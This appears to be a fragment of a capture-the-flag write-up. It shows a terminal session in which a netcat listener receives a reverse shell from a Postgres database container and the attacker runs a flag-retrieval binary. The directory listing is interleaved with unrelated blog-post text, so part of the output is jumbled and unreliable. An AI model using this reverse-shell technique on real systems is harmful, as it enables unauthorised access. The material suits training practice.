 └─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [100.100.2.252] from (UNKNOWN) [10.20.0.26] 37060
bash: cannot set terminal process group (416): Inappropriate ioctl for device
bash: no job control in this shell
postgres@db-84b69d678b-m6v78:~/data$ cd /
cd /
postgres@db-84b69d678b-m6v78:/$ ./get_flags
./get_flags
bash: ./get_flags: No such file or directory
postgres@db-84b69d678b-m6v78:/$ ls
ls
Testing blog
bin
boot
dev
Hello! This is my first test blog
docker-entrypoint-initdb.d
docker-entrypoint.sh
etc
get_flag
home
Rubik's cube
lib
lib64
media
solved a Rubik's cube blind for the first time in 7 minutes. Very happy of myself :)
mnt
opt
proc
root
Keyboard
run
sbin
srv
bought Dao42 keyboard with 42 keys. Very unusual and cool split keyboard for trave
sys
tmp
usr
var
postgres@db-84b69d678b-m6v78:/$ ./get_flag
./get_flag